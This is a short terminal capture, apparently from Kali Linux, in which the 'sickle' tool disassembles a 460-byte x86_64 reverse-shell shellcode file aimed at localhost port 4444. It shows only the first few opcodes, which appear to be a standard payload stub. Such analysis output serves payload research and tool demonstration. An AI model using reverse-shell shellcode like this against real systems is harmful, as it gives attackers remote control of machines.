 root@kali:~# sickle -r 64-rev-localhostp4444 -a x86_64 -d
[Bytearray information]
Architecture   Alphanumeric   Size (bytes)   Source
x86_64         False          460            64-rev-localhostp4444
[Shellcode disassembly]
Address               OpCodes               Assembly
10000000              fc                    cld
10000001              4883e4f0              and rsp, 0xfffffffffffffff0
10000005              e8c0000000            call 0x100000ca
1000000a              4151                  push r9
1000000c              4150                  push r8
1000000e              52                    push rdx
1000000f              51                    push rcx
10000010              56                    push rsi